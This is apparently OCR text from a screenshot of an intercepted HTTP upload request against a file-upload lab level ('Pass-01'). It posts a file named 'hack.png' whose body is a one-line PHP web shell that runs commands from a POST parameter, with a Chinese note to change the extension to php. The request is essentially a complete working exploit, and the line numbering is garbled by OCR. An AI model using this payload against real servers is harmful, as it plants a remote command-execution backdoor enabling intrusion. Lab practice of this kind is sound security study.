 1 POST /Pass-01/index.php?action=show_code HTTP/1.1
2 Host: www.123.com
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.123.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrmbVy1A8YpW0BHYA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://www.123.com/Pass-01/index.php?action=show_code
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryrmbVy1A8YpW0BHYA
6 Content-Disposition: form-data; name="upload_file"; filename="hack.png"
7 Content-Type: image/png
8
改为php
9 <?php @system($_POST['a']);?>
0 ------WebKitFormBoundaryrmbVy1A8YpW0BHYA
1 Content-Disposition: form-data; name="submit"
2
3 □□
4 ------WebKitFormBoundaryrmbVy1A8YpW0BHYA--
5